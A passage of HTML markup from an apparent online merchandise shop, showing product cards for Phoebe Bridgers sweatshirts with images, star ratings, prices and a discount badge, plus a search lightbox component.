  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="124">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-relationship-pullover-sweatshirt-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/346/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Sweatshirts - Phoebe Bridgers - Relationship Pullover Sweatshirt RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-relationship-pullover-sweatshirt-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Sweatshirts - Phoebe Bridgers - Relationship Pullover Sweatshirt RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="104">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-punisher-by-chris-riddell-coloured-pullover-sweatshirt-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/307/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-25-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Sweatshirts - Phoebe Bridgers Punisher By Chris Riddell (Coloured)  Pullover Sweatshirt RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-punisher-by-chris-riddell-coloured-pullover-sweatshirt-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Sweatshirts - Phoebe Bridgers Punisher By Chris Riddell (Coloured)  Pullover Sweatshirt RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="106">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-on-tour-2022-pullover-sweatshirt-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/309/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-23-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Sweatshirts - Phoebe Bridgers On Tour 2022 Pullover Sweatshirt RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-on-tour-2022-pullover-sweatshirt-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Sweatshirts - Phoebe Bridgers On Tour 2022 Pullover Sweatshirt RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;Szg50a9fYJnvHUIcofs8&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/phoebe-bridgers-sweatshirts-phoebe-bridgers-moon-song-inspired-print-pullover-sweatshirt-rb2109&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;c3d8e8be2b1e75be0ce202517ae6a871d90a5d76ef24b63bf27b929c21995cf3&quot;}" wire:effects="[]" wire:id="Szg50a9fYJnvHUIcofs8" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
